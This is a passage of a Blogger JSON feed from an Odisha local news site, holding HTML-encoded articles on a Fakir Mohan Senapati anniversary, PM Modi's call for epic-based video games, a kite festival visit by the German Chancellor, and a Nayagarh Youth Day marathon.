large;\"\u003E\u003C\/span\u003E\u003Cblockquote\u003E\u003Ci\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003E\"Fakir Mohan Senapati's work is not just literature; it is the heartbeat of the Odia identity.\"\u003C\/span\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/blockquote\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EThe event concluded with a call to the younger generation to read and preserve the classic works of Senapati to keep the language and heritage thriving.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nknewsodisha.in\/feeds\/1968350623102275347\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nknewsodisha.in\/2026\/01\/fakir-mohan-senapati-birth-anniversary.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5349394713651159420\/posts\/default\/1968350623102275347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5349394713651159420\/posts\/default\/1968350623102275347"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nknewsodisha.in\/2026\/01\/fakir-mohan-senapati-birth-anniversary.html","title":"Fakir Mohan Senapati Birth Anniversary Observed in Nayagarh"}],"author":[{"name":{"$t":"Rabindra Kumar Pradhan "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17268720329236960819"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy4Jdt0muJMAgihO9ckIAeznjXKdGdrCWe28gGVf2MqfwuQYZzbBQ1p00m8OwB_6oSbWuyeI95S7emxri53hxOO6SPz8bLYMQB1yrBQqxr627zD354sieLQ6QyraYsZu1y2AdyibVgGopNmAGMwrmXiq9zyjBh-nfYVMM3NdMczoYIqQ\/s220\/Logopit_1654765844922.webp"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/144551.webp","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Nayagarh, Odisha, India"},"georss$point":{"$t":"20.1231332 85.1038426"},"georss$box":{"$t":"-8.1871006361788439 49.947592599999993 48.433367036178851 120.2600926"}},{"id":{"$t":"tag:blogger.com,1999:blog-5349394713651159420.post-8785766608403560342"},"published":{"$t":"2026-01-13T10:13:00.000-08:00"},"updated":{"$t":"2026-01-13T10:13:19.537-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PM Modi’s Vision"},{"scheme":"http://www.blogger.com/atom/ns#","term":"politics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ramayana and Mahabharata to Go Global in Gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"}],"title":{"type":"text","$t":"PM Modi’s Vision: Ramayana and Mahabharata to Go Global in Gaming "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6TcLjNd8BNwwLxgpG-kv_XUzXVS4Y_SbzrA26tMWBa6vIPkK4lsNtVADh0tdNsd3biKFdiPyI_f-ksRiq5nghUjuc8uEUeWrpp_7HP3dr5J69IFv9Ag6skEV8yr6r66vp3xKrZAxy1ixDUd0HK0MEXrRQi1BUPPgj8tGtO1xv1TyUAuq6lP1au1_KD58\/s1200\/143583.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"PM Modi’s Vision: Ramayana and Mahabharata to Go Global in Gaming\" border=\"0\" data-original-height=\"700\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6TcLjNd8BNwwLxgpG-kv_XUzXVS4Y_SbzrA26tMWBa6vIPkK4lsNtVADh0tdNsd3biKFdiPyI_f-ksRiq5nghUjuc8uEUeWrpp_7HP3dr5J69IFv9Ag6skEV8yr6r66vp3xKrZAxy1ixDUd0HK0MEXrRQi1BUPPgj8tGtO1xv1TyUAuq6lP1au1_KD58\/s16000\/143583.webp\" title=\"PM Modi’s Vision: Ramayana and Mahabharata to Go Global in Gaming\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003E\u003Cb\u003EPrime Minister Narendra Modi\u003C\/b\u003E has called upon the youth of India to take the nation's rich cultural heritage to the world stage through the power of modern technology. Speaking at the Viksit Bharat Young Leaders Dialogue, the Prime Minister highlighted a unique opportunity for India to dominate the global gaming industry. He urged young developers and creative minds to adapt ancient Indian epics, such as the Ramayana and Mahabharata, into high-quality digital games.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EA New Era for Indian Culture\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EThe Prime Minister believes that gaming is no longer just a hobby; it is a massive global platform for storytelling. He emphasized that India possesses a treasure trove of stories that are filled with adventure, philosophy, and deep human values. By bringing these stories to international gaming consoles and mobile screens, India can share its cultural identity with millions of people across the globe.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EAccording to PM Modi, this initiative will serve two main purposes:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003E\u003Cb\u003EGlobal Cultural Expansion:\u003C\/b\u003E It will introduce the richness of Indian traditions to a worldwide audience in a format that they find engaging.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003E\u003Cb\u003EValue-Based Education:\u003C\/b\u003E It will help children and young adults learn about their roots and moral values through the medium of \"play.\"\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EThe Power of \"Learning Through Play\"\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EThe Prime Minister pointed out that children today spend a significant amount of time on digital devices. Instead of consuming content that is disconnected from their reality, they could interact with games that teach them about courage, loyalty, and justice—themes that are central to Indian mythology. He believes that when children play games based on these legends, they will naturally absorb the wisdom of their ancestors.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"489\" src=\"https:\/\/www.youtube.com\/embed\/G668bTFH53E\" width=\"868\" youtube-src-id=\"G668bTFH53E\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EBuilding a \"Gaming Hub\" in India\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EPM Modi’s vision aligns with the broader goal of making India a global hub for the animation, visual effects, gaming, and comics (AVGC) sector. He encouraged young leaders to innovate and create world-class products that can compete with the biggest international titles. By blending ancient wisdom with modern coding and graphics, Indian creators can build an entirely new genre of \"cultural gaming.\"\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EThe Prime Minister concluded by reminding the youth that they are the architects of a \"Viksit Bharat\" (Developed India). By using technology to preserve and promote culture, they are not just building games—they are building a stronger national identity on the global stage.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nknewsodisha.in\/feeds\/8785766608403560342\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nknewsodisha.in\/2026\/01\/pm-modis-vision-ramayana-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5349394713651159420\/posts\/default\/8785766608403560342"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5349394713651159420\/posts\/default\/8785766608403560342"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nknewsodisha.in\/2026\/01\/pm-modis-vision-ramayana-and.html","title":"PM Modi’s Vision: Ramayana and Mahabharata to Go Global in Gaming "}],"author":[{"name":{"$t":"Rabindra Kumar Pradhan "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17268720329236960819"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy4Jdt0muJMAgihO9ckIAeznjXKdGdrCWe28gGVf2MqfwuQYZzbBQ1p00m8OwB_6oSbWuyeI95S7emxri53hxOO6SPz8bLYMQB1yrBQqxr627zD354sieLQ6QyraYsZu1y2AdyibVgGopNmAGMwrmXiq9zyjBh-nfYVMM3NdMczoYIqQ\/s220\/Logopit_1654765844922.webp"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6TcLjNd8BNwwLxgpG-kv_XUzXVS4Y_SbzrA26tMWBa6vIPkK4lsNtVADh0tdNsd3biKFdiPyI_f-ksRiq5nghUjuc8uEUeWrpp_7HP3dr5J69IFv9Ag6skEV8yr6r66vp3xKrZAxy1ixDUd0HK0MEXrRQi1BUPPgj8tGtO1xv1TyUAuq6lP1au1_KD58\/s72-c\/143583.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5349394713651159420.post-6144220649970504584"},"published":{"$t":"2026-01-12T13:22:00.000-08:00"},"updated":{"$t":"2026-01-12T13:23:55.645-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ahmedabad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fly Kites"},{"scheme":"http://www.blogger.com/atom/ns#","term":"German Chancellor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"International Kite Festival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PM Modi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"politics"}],"title":{"type":"text","$t":"PM Modi and German Chancellor Fly Kites! Watch Video"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"489\" src=\"https:\/\/www.youtube.com\/embed\/5VMvHFDlesc\" width=\"868\" youtube-src-id=\"5VMvHFDlesc\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003E\u003Cb\u003EAhmedabad:\u003C\/b\u003E The skyline of Ahmedabad transformed into a kaleidoscope of colors this week as India’s Prime Minister Narendra Modi hosted German Chancellor Friedrich Merz at the world-renowned International Kite Festival. The visit, characterized by warmth and informal diplomacy, showcased the deep cultural ties and growing friendship between the two nations.\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EA Sky Full of Colors\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EThe International Kite Festival, also known as Uttarayan, is one of Gujarat's most iconic celebrations. This year, the event gained international prestige with the presence of Chancellor Merz. PM Modi personally guided the German leader through the festival grounds, explaining the historical significance of the event and the craftsmanship behind the traditional Indian kites.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EThe atmosphere was electric as thousands of participants from across the globe gathered to fly kites of every shape and size. PM Modi noted that the festival symbolizes \"color and vibrancy,\" reflecting the spirit of the people of Ahmedabad.\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EDiplomacy in Action\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EWhile the visit included high-level meetings in New Delhi, the stop in Ahmedabad allowed for a more personal connection. In a series of lighthearted moments, Chancellor Merz was seen attempting to fly a kite under the guidance of PM Modi.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003E\u003Cblockquote\u003E\u003Ci\u003E\"It was a pleasure to see the Chancellor try his hand at this local tradition,\" PM Modi shared. \"Such moments bring our people and our cultures closer together.\"\u003C\/i\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EObservers noted that the visit signals a strong partnership. By inviting the Chancellor to his home state, PM Modi emphasized the importance of cultural diplomacy alongside economic and political discussions. The two leaders watched as professional kite flyers performed intricate maneuvers, cutting through the winds of the Sabarmati Riverfront.\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EStrengthening International Ties\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EThe International Kite Festival attracts kite enthusiasts from over 40 countries. Having a major world leader like Chancellor Merz participate highlights India’s growing influence as a cultural hub. The event also provided a backdrop for the leaders to discuss shared values of innovation and community.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EAs the sun set over the riverfront, the festival transitioned into the flying of tukkals (illuminated kites), creating a glowing canopy over the city. The visit concluded with a showcase of local Gujarati cuisine, further immersing the German delegation in the local heritage.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nknewsodisha.in\/feeds\/6144220649970504584\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nknewsodisha.in\/2026\/01\/pm-modi-and-german-chancellor-fly-kites.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5349394713651159420\/posts\/default\/6144220649970504584"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5349394713651159420\/posts\/default\/6144220649970504584"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nknewsodisha.in\/2026\/01\/pm-modi-and-german-chancellor-fly-kites.html","title":"PM Modi and German Chancellor Fly Kites! Watch Video"}],"author":[{"name":{"$t":"Rabindra Kumar Pradhan "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17268720329236960819"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy4Jdt0muJMAgihO9ckIAeznjXKdGdrCWe28gGVf2MqfwuQYZzbBQ1p00m8OwB_6oSbWuyeI95S7emxri53hxOO6SPz8bLYMQB1yrBQqxr627zD354sieLQ6QyraYsZu1y2AdyibVgGopNmAGMwrmXiq9zyjBh-nfYVMM3NdMczoYIqQ\/s220\/Logopit_1654765844922.webp"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/5VMvHFDlesc\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5349394713651159420.post-1287499173001276973"},"published":{"$t":"2026-01-12T09:26:00.000-08:00"},"updated":{"$t":"2026-01-12T09:26:44.179-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness and Green Message"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LOCAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"National Youth Day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nayagarh Mini-Marathon"}],"title":{"type":"text","$t":""},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003E\u003Cb\u003ENAYAGARH:\u003Ci\u003E (Report- Ramakrushna Rath):\u003C\/i\u003E\u003C\/b\u003E\u003Ci\u003E \u003C\/i\u003ETo honor the birth anniversary of Swami Vivekananda, the Nayagarh Seva Utsav Samiti organised a grand Mini-Marathon and Youth Festival on National Youth Day. The event aimed to inspire the younger generation and promote environmental awareness.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpycNfwRVvUp-uF0_gleVEjhLD3na6C1kkpE2O8LXd6_fd-umI2Hvf-7V57C5ETyMfSk0nhBKGczl9iHT7V3Xu0kfhrOsKoBAdRDRkcXPXpoxJO4gvOyM6jXT_nO5nq_r3KcHnSo3pmbqJL7RkNkoxUKQSjF6dFk8yj42tyTVuxTE5cgEFCG4c95926zc\/s1200\/140066.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Nayagarh Mini-Marathon: Youth Celebrate National Youth Day with Fitness and Green Message\" border=\"0\" data-original-height=\"700\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpycNfwRVvUp-uF0_gleVEjhLD3na6C1kkpE2O8LXd6_fd-umI2Hvf-7V57C5ETyMfSk0nhBKGczl9iHT7V3Xu0kfhrOsKoBAdRDRkcXPXpoxJO4gvOyM6jXT_nO5nq_r3KcHnSo3pmbqJL7RkNkoxUKQSjF6dFk8yj42tyTVuxTE5cgEFCG4c95926zc\/s16000\/140066.webp\" title=\"Nayagarh Mini-Marathon: Youth Celebrate National Youth Day with Fitness and Green Message\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EA Run for a Greener Future\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EThe celebration began early in the morning with a vibrant four-kilometer mini-marathon. More than a thousand students from various educational institutions and members of leading youth organisations participated in the run. The marathon started from Durgaprasad and concluded near the Jagannath Temple in Nayagarh.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EThe theme of the marathon was \"Building a Green Earth before the Green Earth Vanishes.\" This message focused on the urgent need for environmental conservation. Sanjeeb Panda, the Additional Director General of Police (ADG), attended as the Chief Guest. He flagged off the race and encouraged the participants with his presence.\u0026nbsp;\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG1PPRG8-Mase12Hvf5bzFXUiTbUIQH2WnUcUysH-rhpj2fW6gFCqTa9fDdMZnuu1X9TXySGkK60s7ymi-d-rZ6s6Fc8qJYYRSTcMp02EZrF3K461mEINrLP-tGj5lb_XXdtDoeOu7veb5u6N3D_QSOLJ9bKfXotqvBmn6D6U_rk8QI1iEP7Q3d-vlNkE\/s1200\/140064.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Nayagarh Mini-Marathon: Youth Celebrate National Youth Day with Fitness and Green Message\" border=\"0\" data-original-height=\"700\" data-original-width=\"1200\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG1PPRG8-Mase12Hvf5bzFXUiTbUIQH2WnUcUysH-rhpj2fW6gFCqTa9fDdMZnuu1X9TXySGkK60s7ymi-d-rZ6s6Fc8qJYYRSTcMp02EZrF3K461mEINrLP-tGj5lb_XXdtDoeOu7veb5u6N3D_QSOLJ9bKfXotqvBmn6D6U_rk8QI1iEP7Q3d-vlNkE\/w640-h374\/140064.webp\" title=\"Nayagarh Mini-Marathon: Youth Celebrate National Youth Day with Fitness and Green Message\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EHonoring the Legacy of Swami Vivekananda\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EFollowing the marathon, a special meeting took place at the Kabi Jadumani Mandap. The event was presided over by Shibaram Mohapatra, Chairman of the Seva Samiti. Several distinguished guests attended the program, including:\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003E\u0026nbsp;* Anjali Machhakhand, Secretary of the District Legal Services Authority\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003E\u0026nbsp;* Santosh Pradhan, Social Activist\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003E\u0026nbsp;* Chandan Kumar Sahoo, Youth Entrepreneur\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003E\u0026nbsp;* Chittaranjan Pradhan, Sarpanch of Sunakhala\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003E\u0026nbsp;* Amaresh Prasad Tripathi, State Head of Ajanta Shoes\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EDuring the session, speakers highlighted the teachings of Swami Vivekananda. They urged the youth to follow his ideals and dedicate themselves to the service of the nation. The guests also emphasized the importance of physical exercise, stating that a healthy youth population leads to a healthy society. They noted that the energy of the youth is the driving force behind the country's development.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqQaZt3SFFjrAawNouPlVuUu-ojFHRxRdwApQkTDR7FjXLqE3Dc3epPC-AmwLpInH6sRMLIf0i7JqZ-qJUGeKEgOnh0fZLACDCvezNGlzI8Dxlj6I955MrbBTTAWf38aaCHyq-eu8t7NFTk5e4ye3IQ59AeR_E0NFQz3ajglEjYw2ZKrAgRgP1az6_UDQ\/s1200\/140065.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Nayagarh Mini-Marathon: Youth Celebrate National Youth Day with Fitness and Green Message\" border=\"0\" data-original-height=\"700\" data-original-width=\"1200\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqQaZt3SFFjrAawNouPlVuUu-ojFHRxRdwApQkTDR7FjXLqE3Dc3epPC-AmwLpInH6sRMLIf0i7JqZ-qJUGeKEgOnh0fZLACDCvezNGlzI8Dxlj6I955MrbBTTAWf38aaCHyq-eu8t7NFTk5e4ye3IQ59AeR_E0NFQz3ajglEjYw2ZKrAgRgP1az6_UDQ\/w640-h374\/140065.webp\" title=\"Nayagarh Mini-Marathon: Youth Celebrate National Youth Day with Fitness and Green Message\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003ECultural Celebrations and Recognition\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EThe event concluded with an awards ceremony where participants received prizes and certificates for the marathon. This was followed by a lively cultural program organised in collaboration with the Department of Odia Language, Literature, and Culture. The performances showcased local talent and kept the young audience enthralled.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EThe successful execution of the day’s activities was supported by volunteers from the Debaduta Seva Parishad, Ajanta Shoes, and the District Legal Services Authority.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nknewsodisha.in\/feeds\/1287499173001276973\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nknewsodisha.in\/2026\/01\/nayagarh-report-ramakrushna-rath-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5349394713651159420\/posts\/default\/1287499173001276973"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5349394713651159420\/posts\/default\/1287499173001276973"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nknewsodisha.in\/2026\/01\/nayagarh-report-ramakrushna-rath-to.html","title":""}],"author":[{"name":{"$t":"Rabindra Kumar Pradhan "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17268720329236960819"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy4Jdt0muJMAgihO9ckIAeznjXKdGdrCWe28gGVf2MqfwuQYZzbBQ1p00m8OwB_6oSbWuyeI95S7emxri53hxOO6SPz8bLYMQB1yrBQqxr627zD354sieLQ6QyraYsZu1y2AdyibVgGopNmAGMwrmXiq9zyjBh-nfYVMM3NdMczoYIqQ\/s220\/Logopit_1654765844922.webp"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpycNfwRVvUp-uF0_gleVEjhLD3na6C1kkpE2O8LXd6_fd-umI2Hvf-7V57C5ETyMfSk0nhBKGczl9iHT7V3Xu0kfhrOsKoBAdRDRkcXPXpoxJO4gvOyM6jXT_nO5nq_r3KcHnSo3pmbqJL7RkNkoxUKQSjF6dFk8yj42tyTVuxTE5cgEFCG4c95926zc\/s72-c\/140066.webp","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Nayagarh, Odisha, India"},"georss$point":{"$t":"20.1231332 85.1038426"},"georss$box":{"$t":"-8.1871006361788439 49.947592599999993 48.433367036178851 120.2600926"}},{"id":{"$t":"tag:blogger.com,1999:blog-5349394713651159420.post-7401931207986833649"},"published":{"$t":"2026-01-12T09:19:00.000-08:00"},"updated":{"$t":"2026-01-12T09:19:14.054-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"21st Annual Day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nayagarh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vivekananda Jayanti"}],"title":{"type":"text","$t":"Nayagarh School Celebrates 21st Annual Day \u0026 Vivekananda Jayanti"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003E\u003Cb\u003ENAYAGARH:\u003Ci\u003E (Report- Ramakrushna Rath): \u003C\/i\u003E\u003C\/b\u003EThe Sri Ramakrishna Adarsha Shikshakendra, located near the Housing Board in Nayagarh, recently celebrated its 21st annual day along with the 164th birth anniversary of Swami Vivekananda. The event was organised under the leadership of the school’s founding secretary, Shridhar Sahoo.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 